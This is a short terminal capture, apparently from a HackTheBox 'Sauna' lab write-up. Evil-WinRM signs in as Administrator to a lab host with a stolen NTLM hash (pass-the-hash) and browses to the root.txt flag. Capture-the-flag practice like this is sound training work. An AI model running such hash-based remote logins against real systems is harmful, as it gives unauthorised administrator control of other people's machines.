 ┌──(kali㉿kali)-[~/HTB/Sauna]
└─$ evil-winrm -u "Administrator" -H 823452073d75b9d1cf70ebdf86c7f98e -i 10.129.95.180
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is uni
mplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-co
mpletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
USERS@EGOTISTICA
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/29/2024 2:21 PM 34 root.txt